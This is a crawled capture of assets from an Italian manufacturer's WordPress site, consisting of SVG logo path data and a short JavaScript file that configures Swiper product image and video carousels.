      <path class="cls-1" d="M0,377.73V337.2H15.29a36.5,36.5,0,0,1,6.16.39,12.15,12.15,0,0,1,5,1.89,9.87,9.87,0,0,1,3.25,3.91,13.19,13.19,0,0,1-2.06,14.28q-3.29,3.58-11.89,3.58H5.36v16.48Zm5.36-21.26H15.84c3.46,0,5.93-.64,7.38-1.93a6.89,6.89,0,0,0,2.18-5.45,7.27,7.27,0,0,0-1.29-4.35,6,6,0,0,0-3.39-2.39,22.83,22.83,0,0,0-5-.36H5.35v14.49Z"></path>
      <path class="cls-1" d="M37.07,377.73V348.37h4.48v4.45a12.08,12.08,0,0,1,3.17-4.12,5.55,5.55,0,0,1,3.19-1A9.75,9.75,0,0,1,53,349.3l-1.71,4.62a7.11,7.11,0,0,0-3.65-1.08,4.77,4.77,0,0,0-2.93,1,5.28,5.28,0,0,0-1.85,2.72,19.47,19.47,0,0,0-.83,5.81v15.37h-5Z"></path>
      <path class="cls-1" d="M76.08,368.28l5.14.64a12.52,12.52,0,0,1-4.51,7,13.52,13.52,0,0,1-8.4,2.49q-6.44,0-10.21-4c-2.51-2.65-3.77-6.35-3.77-11.13s1.27-8.77,3.81-11.5a12.9,12.9,0,0,1,9.9-4.09,12.37,12.37,0,0,1,9.62,4q3.74,4,3.73,11.28c0,.29,0,.74,0,1.33H59.47c.18,3.22,1.1,5.69,2.74,7.41a8.17,8.17,0,0,0,6.14,2.57A7.61,7.61,0,0,0,73,372.87a9.59,9.59,0,0,0,3.07-4.59Zm-16.34-8H76.13a10,10,0,0,0-1.88-5.56,7.61,7.61,0,0,0-6.16-2.88,7.87,7.87,0,0,0-5.76,2.29,9.05,9.05,0,0,0-2.58,6.14Z"></path>
      <path class="cls-1" d="M106.62,367l4.89.64a12.69,12.69,0,0,1-4.1,7.92,11.94,11.94,0,0,1-8.11,2.86,12.59,12.59,0,0,1-9.69-3.94Q86,370.52,86,363.17a20.45,20.45,0,0,1,1.58-8.32,11,11,0,0,1,4.8-5.35,14.22,14.22,0,0,1,7-1.78,12.17,12.17,0,0,1,7.82,2.42,11.06,11.06,0,0,1,3.9,6.87l-4.84.75a8,8,0,0,0-2.45-4.45,6.34,6.34,0,0,0-4.24-1.49,7.72,7.72,0,0,0-6.11,2.7q-2.36,2.7-2.35,8.53c0,3.89.76,6.81,2.27,8.6a7.37,7.37,0,0,0,5.92,2.68,7,7,0,0,0,4.89-1.8,8.91,8.91,0,0,0,2.49-5.53Z"></path>
      <path class="cls-1" d="M115.8,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M126.36,369l4.92-.77a6.9,6.9,0,0,0,2.31,4.53,8,8,0,0,0,5.29,1.58,7.85,7.85,0,0,0,5.09-1.4,4.16,4.16,0,0,0,1.66-3.28,3,3,0,0,0-1.46-2.65,22,22,0,0,0-5.09-1.69,46.57,46.57,0,0,1-7.59-2.39,7.23,7.23,0,0,1-4.3-6.73,7.58,7.58,0,0,1,.9-3.64,8.07,8.07,0,0,1,2.45-2.78,10.32,10.32,0,0,1,3.17-1.45,15,15,0,0,1,4.3-.59,16.87,16.87,0,0,1,6.07,1,8.21,8.21,0,0,1,3.86,2.7,10.47,10.47,0,0,1,1.71,4.55l-4.87.66a5.33,5.33,0,0,0-1.92-3.54,7,7,0,0,0-4.49-1.27q-3.44,0-4.89,1.13a3.29,3.29,0,0,0-1.46,2.65,2.7,2.7,0,0,0,.61,1.74,4.44,4.44,0,0,0,1.91,1.33c.5.18,2,.61,4.4,1.27a60.94,60.94,0,0,1,7.37,2.31,7.56,7.56,0,0,1,3.28,2.61,7.3,7.3,0,0,1,1.19,4.26,8.26,8.26,0,0,1-1.45,4.69,9.39,9.39,0,0,1-4.19,3.4,15.26,15.26,0,0,1-6.19,1.2q-5.72,0-8.72-2.38a11,11,0,0,1-3.83-7Z"></path>
      <path class="cls-1" d="M156.69,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M167.39,363.05q0-8.16,4.53-12.08a13.67,13.67,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4c2.57,2.65,3.84,6.3,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-4.95,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.8-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a7.88,7.88,0,0,0,6.19,2.81,7.8,7.8,0,0,0,6.16-2.82q2.46-2.82,2.46-8.6c0-3.63-.83-6.38-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79Q172.5,357.41,172.5,363.05Z"></path>
      <path class="cls-1" d="M200.72,377.73V348.37h4.48v4.17a10.57,10.57,0,0,1,9.34-4.84,12.35,12.35,0,0,1,4.88.95,7.75,7.75,0,0,1,3.33,2.5,9.64,9.64,0,0,1,1.55,3.68,28.82,28.82,0,0,1,.28,4.84v18.05h-5V359.86a13.36,13.36,0,0,0-.58-4.55,4.75,4.75,0,0,0-2.06-2.4,6.55,6.55,0,0,0-3.47-.9,8,8,0,0,0-5.49,2q-2.31,2-2.31,7.66v16h-5Z"></path>
      <path class="cls-1" d="M233.62,377.73v-5.67h5.67v5.67Z"></path>
      <path class="cls-1" d="M264.31,377.73V337.2H279.6a36.5,36.5,0,0,1,6.16.39,12.15,12.15,0,0,1,5,1.89,9.87,9.87,0,0,1,3.25,3.91A13.19,13.19,0,0,1,292,357.67q-3.29,3.58-11.89,3.58H269.67v16.48Zm5.36-21.26h10.48c3.46,0,5.93-.64,7.38-1.93a6.89,6.89,0,0,0,2.18-5.45,7.27,7.27,0,0,0-1.29-4.35,6,6,0,0,0-3.39-2.39,22.83,22.83,0,0,0-5-.36H269.66v14.49Z"></path>
      <path class="cls-1" d="M299.58,363.05q0-8.16,4.53-12.08a13.67,13.67,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4c2.57,2.65,3.84,6.3,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-4.95,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.8-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a7.88,7.88,0,0,0,6.19,2.81,7.8,7.8,0,0,0,6.16-2.82q2.46-2.82,2.46-8.6c0-3.63-.83-6.38-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79Q304.69,357.41,304.69,363.05Z"></path>
      <path class="cls-1" d="M338.34,377.73l-9-29.36h5.14l4.67,16.95,1.74,6.3q.1-.47,1.52-6.05l4.67-17.19h5.11l4.4,17,1.47,5.61,1.69-5.67,5-17h4.84l-9.18,29.36h-5.17l-4.67-17.58-1.13-5-5.94,22.59h-5.2Z"></path>
      <path class="cls-1" d="M393.91,368.28l5.14.64a12.52,12.52,0,0,1-4.51,7,13.52,13.52,0,0,1-8.4,2.49q-6.43,0-10.21-4c-2.51-2.65-3.77-6.35-3.77-11.13s1.27-8.77,3.81-11.5a12.9,12.9,0,0,1,9.9-4.09,12.37,12.37,0,0,1,9.62,4q3.74,4,3.73,11.28c0,.29,0,.74,0,1.33H377.3c.18,3.22,1.1,5.69,2.74,7.41a8.17,8.17,0,0,0,6.14,2.57,7.61,7.61,0,0,0,4.67-1.44,9.59,9.59,0,0,0,3.07-4.59Zm-16.34-8H394a10,10,0,0,0-1.88-5.56,7.61,7.61,0,0,0-6.16-2.88,7.87,7.87,0,0,0-5.76,2.29,9.05,9.05,0,0,0-2.58,6.14Z"></path>
      <path class="cls-1" d="M405.24,377.73V348.37h4.48v4.45a12.08,12.08,0,0,1,3.17-4.12,5.55,5.55,0,0,1,3.19-1,9.75,9.75,0,0,1,5.11,1.6l-1.71,4.62a7.11,7.11,0,0,0-3.65-1.08,4.77,4.77,0,0,0-2.93,1,5.28,5.28,0,0,0-1.85,2.72,19.47,19.47,0,0,0-.83,5.81v15.37h-5Z"></path>
      <path class="cls-1" d="M422.43,377.73v-5.67h5.67v5.67Z"></path>
      <path class="cls-1" d="M453.12,377.73V337.2h15.29a36.72,36.72,0,0,1,6.17.39,12.15,12.15,0,0,1,5,1.89,10,10,0,0,1,3.25,3.91,13.19,13.19,0,0,1-2.06,14.28q-3.28,3.58-11.89,3.58H458.49v16.48h-5.37Zm5.36-21.26H469q5.19,0,7.38-1.93a6.89,6.89,0,0,0,2.18-5.45,7.27,7.27,0,0,0-1.29-4.35,6,6,0,0,0-3.39-2.39,22.83,22.83,0,0,0-5-.36H458.47v14.49Z"></path>
      <path class="cls-1" d="M510.35,368.28l5.14.64a12.52,12.52,0,0,1-4.51,7,13.54,13.54,0,0,1-8.4,2.49q-6.43,0-10.21-4c-2.51-2.65-3.77-6.35-3.77-11.13s1.27-8.77,3.82-11.5a12.9,12.9,0,0,1,9.9-4.09,12.37,12.37,0,0,1,9.62,4q3.73,4,3.73,11.28c0,.29,0,.74,0,1.33H493.75c.18,3.22,1.1,5.69,2.74,7.41a8.17,8.17,0,0,0,6.14,2.57,7.59,7.59,0,0,0,4.67-1.44,9.59,9.59,0,0,0,3.07-4.59Zm-16.34-8H510.4a10,10,0,0,0-1.88-5.56,7.61,7.61,0,0,0-6.16-2.88,7.87,7.87,0,0,0-5.76,2.29,9.05,9.05,0,0,0-2.58,6.14Z"></path>
      <path class="cls-1" d="M521.68,377.73V348.37h4.48v4.45a12.08,12.08,0,0,1,3.17-4.12,5.55,5.55,0,0,1,3.19-1,9.75,9.75,0,0,1,5.11,1.6l-1.71,4.62a7.11,7.11,0,0,0-3.65-1.08,4.77,4.77,0,0,0-2.93,1,5.28,5.28,0,0,0-1.85,2.72,19.47,19.47,0,0,0-.83,5.81v15.37h-5Z"></path>
      <path class="cls-1" d="M538.6,369l4.92-.77a6.9,6.9,0,0,0,2.31,4.53,8,8,0,0,0,5.29,1.58,7.85,7.85,0,0,0,5.09-1.4,4.16,4.16,0,0,0,1.66-3.28,3,3,0,0,0-1.46-2.65,22,22,0,0,0-5.09-1.69,46.57,46.57,0,0,1-7.59-2.39,7.23,7.23,0,0,1-4.3-6.73,7.58,7.58,0,0,1,.9-3.64,8.07,8.07,0,0,1,2.45-2.78A10.32,10.32,0,0,1,546,348.3a15,15,0,0,1,4.3-.59,16.87,16.87,0,0,1,6.07,1,8.21,8.21,0,0,1,3.86,2.7,10.47,10.47,0,0,1,1.71,4.55l-4.87.66a5.33,5.33,0,0,0-1.92-3.54,7,7,0,0,0-4.49-1.27q-3.43,0-4.89,1.13a3.3,3.3,0,0,0-1.47,2.65,2.7,2.7,0,0,0,.61,1.74,4.44,4.44,0,0,0,1.91,1.33c.5.18,2,.61,4.4,1.27a60.94,60.94,0,0,1,7.37,2.31,7.56,7.56,0,0,1,3.28,2.61,7.3,7.3,0,0,1,1.19,4.26,8.26,8.26,0,0,1-1.45,4.69,9.33,9.33,0,0,1-4.19,3.4,15.26,15.26,0,0,1-6.19,1.2q-5.71,0-8.72-2.38a11,11,0,0,1-3.83-7Z"></path>
      <path class="cls-1" d="M567,363.05q0-8.16,4.53-12.08a13.68,13.68,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4q3.84,4,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-5,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.8-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a8.19,8.19,0,0,0,12.36,0c1.65-1.88,2.46-4.75,2.46-8.6q0-5.44-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79q-2.46,2.79-2.46,8.43Z"></path>
      <path class="cls-1" d="M600.38,377.73V348.37h4.48v4.17a10.57,10.57,0,0,1,9.34-4.84,12.35,12.35,0,0,1,4.88.95,7.68,7.68,0,0,1,3.33,2.5,9.64,9.64,0,0,1,1.55,3.68,28.82,28.82,0,0,1,.28,4.84v18.05h-5V359.86a13.36,13.36,0,0,0-.58-4.55,4.75,4.75,0,0,0-2.06-2.4,6.55,6.55,0,0,0-3.47-.9,8,8,0,0,0-5.49,2q-2.31,2-2.31,7.66v16h-5Z"></path>
      <path class="cls-1" d="M651,374.11a18.59,18.59,0,0,1-5.32,3.32,15.5,15.5,0,0,1-5.49,1q-4.85,0-7.44-2.36a7.82,7.82,0,0,1-2.6-6,8.18,8.18,0,0,1,3.55-6.8,12.06,12.06,0,0,1,3.58-1.63,35.23,35.23,0,0,1,4.42-.75,45.81,45.81,0,0,0,8.87-1.71c0-.68,0-1.11,0-1.3q0-3-1.41-4.29a8.35,8.35,0,0,0-5.67-1.69,8.77,8.77,0,0,0-5.18,1.23,7.46,7.46,0,0,0-2.47,4.35l-4.87-.66a12.06,12.06,0,0,1,2.18-5,9.55,9.55,0,0,1,4.4-3,19.65,19.65,0,0,1,6.66-1,17.84,17.84,0,0,1,6.11.88,8,8,0,0,1,3.46,2.23,7.82,7.82,0,0,1,1.55,3.39,27.55,27.55,0,0,1,.25,4.59v6.63a70.72,70.72,0,0,0,.32,8.78,10.85,10.85,0,0,0,1.26,3.52H652a10.51,10.51,0,0,1-1-3.62ZM650.61,363a36.54,36.54,0,0,1-8.13,1.88,18.39,18.39,0,0,0-4.34,1,4.31,4.31,0,0,0-2,1.62,4.4,4.4,0,0,0,.82,5.68,6.49,6.49,0,0,0,4.41,1.33,10.16,10.16,0,0,0,5.11-1.26,7.79,7.79,0,0,0,3.29-3.44,12.08,12.08,0,0,0,.8-5V363Z"></path>
      <path class="cls-1" d="M663.25,377.73V337.2h5v40.53Z"></path>
      <path class="cls-1" d="M676,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M685.89,377.73v-4l18.69-21.45c-2.12.11-4,.17-5.61.17H687v-4h24v3.29l-15.9,18.63-3.07,3.4q3.35-.26,6.28-.25h13.57v4.29Z"></path>
      <path class="cls-1" d="M736,374.11a18.59,18.59,0,0,1-5.32,3.32,15.5,15.5,0,0,1-5.49,1q-4.84,0-7.44-2.36a7.82,7.82,0,0,1-2.6-6,8.18,8.18,0,0,1,3.55-6.8,12.06,12.06,0,0,1,3.58-1.63,35.23,35.23,0,0,1,4.42-.75,45.81,45.81,0,0,0,8.87-1.71c0-.68,0-1.11,0-1.3q0-3-1.41-4.29a8.35,8.35,0,0,0-5.67-1.69,8.77,8.77,0,0,0-5.18,1.23,7.46,7.46,0,0,0-2.47,4.35l-4.87-.66a12.06,12.06,0,0,1,2.18-5,9.55,9.55,0,0,1,4.4-3,19.65,19.65,0,0,1,6.66-1,17.84,17.84,0,0,1,6.11.88,8,8,0,0,1,3.46,2.23,7.82,7.82,0,0,1,1.55,3.39,27.55,27.55,0,0,1,.25,4.59v6.63a70.72,70.72,0,0,0,.32,8.78,10.85,10.85,0,0,0,1.26,3.52H737a10.51,10.51,0,0,1-1-3.62ZM735.56,363a36.54,36.54,0,0,1-8.13,1.88,18.39,18.39,0,0,0-4.34,1,4.31,4.31,0,0,0-2,1.62,4.4,4.4,0,0,0,.82,5.68,6.49,6.49,0,0,0,4.41,1.33,10.16,10.16,0,0,0,5.11-1.26,7.79,7.79,0,0,0,3.29-3.44,12.08,12.08,0,0,0,.8-5V363Z"></path>
      <path class="cls-1" d="M759.17,373.28l.72,4.4a18.75,18.75,0,0,1-3.76.44,8.49,8.49,0,0,1-4.2-.86,4.79,4.79,0,0,1-2.1-2.25q-.62-1.39-.61-5.88V352.24h-3.65v-3.87h3.65V341.1l4.95-3v10.26h5v3.87h-5v17.17a8.9,8.9,0,0,0,.26,2.74,2,2,0,0,0,.86,1,3.31,3.31,0,0,0,1.7.36,15.88,15.88,0,0,0,2.18-.19Z"></path>
      <path class="cls-1" d="M764.07,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M774.77,363.05q0-8.16,4.53-12.08a13.68,13.68,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4q3.84,4,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-5,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.79-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a8.19,8.19,0,0,0,12.36,0c1.65-1.88,2.46-4.75,2.46-8.6q0-5.44-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79q-2.46,2.79-2.46,8.43Z"></path>
      <path class="cls-1" d="M808.1,377.73V348.37h4.48v4.17a10.57,10.57,0,0,1,9.34-4.84,12.35,12.35,0,0,1,4.88.95,7.68,7.68,0,0,1,3.33,2.5,9.64,9.64,0,0,1,1.55,3.68,28.82,28.82,0,0,1,.28,4.84v18.05h-5V359.86a13.36,13.36,0,0,0-.58-4.55,4.75,4.75,0,0,0-2.06-2.4,6.55,6.55,0,0,0-3.47-.9,8,8,0,0,0-5.49,2q-2.31,2-2.31,7.66v16h-5Z"></path>
      <path class="cls-1" d="M841,377.73v-5.67h5.67v5.67Z"></path>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/galleries/js/product-gallery.js?v=2&ver=6.9
body_size: -986
content:
document.addEventListener('DOMContentLoaded', () => {
    let pictures = new Swiper(".swiper.product_gallery", {
        slidesPerView: 1,
        autoHeight: true,
        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        breakpoints: {
            600: {
                slidesPerView: 2,
                spaceBetween: 15,
            },
            1200: {
                slidesPerView: 3,
                spaceBetween: 30,
            }
        }        
    });
    let videos = new Swiper(".swiper.video_product_gallery", {
        autoHeight: true,
        autoplay: {
            delay: 7500,
            disableOnInteraction: true,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mecs.it/wp-content/uploads/2022/05/logo-MEC-white.svg
body_size: 1842
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 846.67 378.4">
  <defs>
    <style>.cls-1{fill:#fff;}.cls-2{fill:#d23a35;}</style>
  </defs>
  <g id="Livello_2" data-name="Livello 2">
    <g id="Livello_1-2" data-name="Livello 1">
      <path class="cls-1" d="M570.87,296.3H388.66V47.89h179V97.72H452.77v45.52H562.4v50H452.77v53h118.1v50Z"></path>
      <path class="cls-1" d="M845.41,281.53A176.41,176.41,0,0,1,813.78,295a193.68,193.68,0,0,1-32.62,7.18,263.22,263.22,0,0,1-34.06,2.14q-32.54,0-58.32-9.32A125.29,125.29,0,0,1,644,267.45a116.65,116.65,0,0,1-28.4-42.52q-9.43-24.33-9.44-53.43,0-33.37,11.14-58.46a112.55,112.55,0,0,1,31.18-41.68,132,132,0,0,1,45.65-24.52,181.79,181.79,0,0,1,54-7.93q42.42,0,96.16,19.58l-7.73,67.27A262.8,262.8,0,0,0,800,105.9Q782,98,757.51,98a93.53,93.53,0,0,0-40.62,9,75.58,75.58,0,0,0-30.37,25.55Q675,149.07,675,171.26c0,13.05,1.6,26,8.31,36.91s18.11,22.83,30,29.23,25.37,9.6,40.35,9.6A125.59,125.59,0,0,0,788,242.43c10.78-3.05,21.93-6.93,29.3-10.66s20.27-10.61,28.06-15.71v65.46Z"></path>
      <path class="cls-1" d="M342.79,292.37l-61-249.74a1.83,1.83,0,0,0-3.3-.58L172.06,201.73a1.74,1.74,0,0,0-.22.48,2.09,2.09,0,0,0-.22-.48L65.17,42.05a1.83,1.83,0,0,0-3.3.58L.89,292.37a1.83,1.83,0,0,0,1.78,2.26H59.4a1.83,1.83,0,0,0,1.79-1.43l24-106.89a1.83,1.83,0,0,1,3.29-.64L168.6,301.76a1.82,1.82,0,0,0,3.25-.53,1.82,1.82,0,0,0,3.25.53l80.09-116.09a1.83,1.83,0,0,1,3.29.64l24,106.89a1.84,1.84,0,0,0,1.79,1.43H341a1.83,1.83,0,0,0,1.78-2.26Z"></path>
      <polygon class="cls-2" points="98.68 0 245 0 173.83 112.4 98.68 0"></polygon>
      <path class="cls-1" d="M0,377.73V337.2H15.29a36.72,36.72,0,0,1,6.17.39,12.15,12.15,0,0,1,5,1.89,10,10,0,0,1,3.25,3.91,13.19,13.19,0,0,1-2.06,14.28q-3.28,3.58-11.89,3.58H5.37v16.48H0Zm5.36-21.26H15.84c3.46,0,5.93-.64,7.38-1.93a6.89,6.89,0,0,0,2.18-5.45,7.27,7.27,0,0,0-1.29-4.35,6,6,0,0,0-3.39-2.39,22.83,22.83,0,0,0-5-.36H5.35v14.49Z"></path>
      <path class="cls-1" d="M37.07,377.73V348.37h4.48v4.45a12.08,12.08,0,0,1,3.17-4.12,5.55,5.55,0,0,1,3.19-1A9.75,9.75,0,0,1,53,349.3l-1.71,4.62a7.11,7.11,0,0,0-3.65-1.08,4.77,4.77,0,0,0-2.93,1,5.28,5.28,0,0,0-1.85,2.72,19.47,19.47,0,0,0-.83,5.81v15.37h-5Z"></path>
      <path class="cls-1" d="M76.08,368.28l5.14.64a12.52,12.52,0,0,1-4.51,7,13.54,13.54,0,0,1-8.4,2.49q-6.44,0-10.21-4c-2.51-2.65-3.77-6.35-3.77-11.13s1.27-8.77,3.82-11.5a12.91,12.91,0,0,1,9.9-4.09,12.37,12.37,0,0,1,9.62,4q3.73,4,3.73,11.28c0,.29,0,.74,0,1.33H59.48c.18,3.22,1.1,5.69,2.74,7.41a8.13,8.13,0,0,0,6.14,2.57A7.61,7.61,0,0,0,73,372.87a9.59,9.59,0,0,0,3.07-4.59Zm-16.34-8H76.13a10,10,0,0,0-1.88-5.56,7.61,7.61,0,0,0-6.16-2.88,7.87,7.87,0,0,0-5.76,2.29,9.05,9.05,0,0,0-2.58,6.14Z"></path>
      <path class="cls-1" d="M106.63,367l4.89.64a12.7,12.7,0,0,1-4.11,7.92,11.94,11.94,0,0,1-8.11,2.86,12.59,12.59,0,0,1-9.69-3.94Q86,370.52,86,363.17a20.45,20.45,0,0,1,1.58-8.32,11,11,0,0,1,4.8-5.35,14.22,14.22,0,0,1,7-1.78,12.17,12.17,0,0,1,7.82,2.42,11.06,11.06,0,0,1,3.9,6.87l-4.84.75a8,8,0,0,0-2.45-4.45,6.29,6.29,0,0,0-4.24-1.49,7.72,7.72,0,0,0-6.11,2.7q-2.36,2.7-2.35,8.53c0,3.89.75,6.81,2.27,8.6a7.37,7.37,0,0,0,5.92,2.68,7,7,0,0,0,4.89-1.8,8.91,8.91,0,0,0,2.49-5.53Z"></path>
      <path class="cls-1" d="M115.8,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M126.36,369l4.92-.77a6.9,6.9,0,0,0,2.31,4.53,8,8,0,0,0,5.29,1.58,7.85,7.85,0,0,0,5.09-1.4,4.16,4.16,0,0,0,1.66-3.28,3,3,0,0,0-1.46-2.65,22,22,0,0,0-5.09-1.69,46.57,46.57,0,0,1-7.59-2.39,7.23,7.23,0,0,1-4.3-6.73,7.58,7.58,0,0,1,.9-3.64,8.18,8.18,0,0,1,2.45-2.78,10.32,10.32,0,0,1,3.17-1.45,15,15,0,0,1,4.3-.59,16.87,16.87,0,0,1,6.07,1,8.21,8.21,0,0,1,3.86,2.7,10.47,10.47,0,0,1,1.71,4.55l-4.87.66a5.33,5.33,0,0,0-1.92-3.54,7,7,0,0,0-4.49-1.27q-3.44,0-4.89,1.13a3.3,3.3,0,0,0-1.46,2.65,2.7,2.7,0,0,0,.61,1.74,4.44,4.44,0,0,0,1.91,1.33c.5.18,2,.61,4.4,1.27a60.94,60.94,0,0,1,7.37,2.31,7.56,7.56,0,0,1,3.28,2.61,7.3,7.3,0,0,1,1.19,4.26,8.26,8.26,0,0,1-1.45,4.69,9.39,9.39,0,0,1-4.19,3.4,15.29,15.29,0,0,1-6.19,1.2q-5.72,0-8.72-2.38a11,11,0,0,1-3.83-7Z"></path>
      <path class="cls-1" d="M156.69,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M167.39,363.05q0-8.16,4.53-12.08a13.67,13.67,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4c2.57,2.65,3.84,6.3,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-4.95,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.8-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a7.88,7.88,0,0,0,6.19,2.81,7.8,7.8,0,0,0,6.16-2.82q2.46-2.82,2.46-8.6c0-3.63-.83-6.38-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79Q172.5,357.41,172.5,363.05Z"></path>
      <path class="cls-1" d="M200.73,377.73V348.37h4.48v4.17a10.57,10.57,0,0,1,9.34-4.84,12.35,12.35,0,0,1,4.88.95,7.68,7.68,0,0,1,3.33,2.5,9.64,9.64,0,0,1,1.55,3.68,28.82,28.82,0,0,1,.28,4.84v18.05h-5V359.86a13.36,13.36,0,0,0-.58-4.55,4.75,4.75,0,0,0-2.06-2.4,6.55,6.55,0,0,0-3.47-.9,8,8,0,0,0-5.49,2q-2.31,2-2.31,7.66v16h-5Z"></path>
      <path class="cls-1" d="M233.63,377.73v-5.67h5.67v5.67Z"></path>
      <path class="cls-1" d="M264.31,377.73V337.2H279.6a36.5,36.5,0,0,1,6.16.39,12.15,12.15,0,0,1,5,1.89,10,10,0,0,1,3.25,3.91A13.19,13.19,0,0,1,292,357.67q-3.29,3.58-11.89,3.58H269.67v16.48Zm5.36-21.26h10.48q5.19,0,7.38-1.93a6.89,6.89,0,0,0,2.18-5.45,7.27,7.27,0,0,0-1.29-4.35,6,6,0,0,0-3.39-2.39,22.83,22.83,0,0,0-5-.36H269.66v14.49Z"></path>
      <path class="cls-1" d="M299.59,363.05q0-8.16,4.53-12.08a13.68,13.68,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4c2.57,2.65,3.84,6.3,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-4.95,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.79-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a8.19,8.19,0,0,0,12.36,0q2.46-2.82,2.46-8.6c0-3.63-.83-6.38-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79q-2.46,2.79-2.46,8.43Z"></path>
      <path class="cls-1" d="M338.34,377.73l-9-29.36h5.14l4.67,16.95,1.74,6.3q.1-.47,1.52-6.05l4.67-17.19h5.11l4.4,17,1.47,5.61,1.69-5.67,5-17h4.84l-9.18,29.36h-5.17l-4.67-17.58-1.13-5-5.94,22.59h-5.2Z"></path>
      <path class="cls-1" d="M393.91,368.28l5.14.64a12.52,12.52,0,0,1-4.51,7,13.54,13.54,0,0,1-8.4,2.49q-6.43,0-10.21-4c-2.51-2.65-3.77-6.35-3.77-11.13s1.27-8.77,3.82-11.5a12.91,12.91,0,0,1,9.9-4.09,12.37,12.37,0,0,1,9.62,4q3.74,4,3.73,11.28c0,.29,0,.74,0,1.33H377.31c.18,3.22,1.1,5.69,2.74,7.41a8.13,8.13,0,0,0,6.14,2.57,7.61,7.61,0,0,0,4.67-1.44,9.59,9.59,0,0,0,3.07-4.59Zm-16.34-8H394a10,10,0,0,0-1.88-5.56,7.61,7.61,0,0,0-6.16-2.88,7.87,7.87,0,0,0-5.76,2.29,9.05,9.05,0,0,0-2.58,6.14Z"></path>
      <path class="cls-1" d="M405.24,377.73V348.37h4.48v4.45a12.08,12.08,0,0,1,3.17-4.12,5.55,5.55,0,0,1,3.19-1,9.75,9.75,0,0,1,5.11,1.6l-1.71,4.62a7.11,7.11,0,0,0-3.65-1.08,4.77,4.77,0,0,0-2.93,1,5.28,5.28,0,0,0-1.85,2.72,19.47,19.47,0,0,0-.83,5.81v15.37h-5Z"></path>
      <path class="cls-1" d="M422.44,377.73v-5.67h5.67v5.67Z"></path>
      <path class="cls-1" d="M453.12,377.73V337.2h15.29a36.72,36.72,0,0,1,6.17.39,12.15,12.15,0,0,1,5,1.89,10,10,0,0,1,3.25,3.91,13.19,13.19,0,0,1-2.06,14.28q-3.28,3.58-11.89,3.58H458.49v16.48h-5.37Zm5.36-21.26H469q5.19,0,7.38-1.93a6.89,6.89,0,0,0,2.18-5.45,7.27,7.27,0,0,0-1.29-4.35,6,6,0,0,0-3.39-2.39,22.83,22.83,0,0,0-5-.36H458.47v14.49Z"></path>
      <path class="cls-1" d="M510.35,368.28l5.14.64a12.52,12.52,0,0,1-4.51,7,13.54,13.54,0,0,1-8.4,2.49q-6.43,0-10.21-4c-2.51-2.65-3.77-6.35-3.77-11.13s1.27-8.77,3.82-11.5a12.9,12.9,0,0,1,9.9-4.09,12.37,12.37,0,0,1,9.62,4q3.73,4,3.73,11.28c0,.29,0,.74,0,1.33H493.75c.18,3.22,1.1,5.69,2.74,7.41a8.17,8.17,0,0,0,6.14,2.57,7.59,7.59,0,0,0,4.67-1.44,9.59,9.59,0,0,0,3.07-4.59Zm-16.34-8H510.4a10,10,0,0,0-1.88-5.56,7.61,7.61,0,0,0-6.16-2.88,7.87,7.87,0,0,0-5.76,2.29,9.05,9.05,0,0,0-2.58,6.14Z"></path>
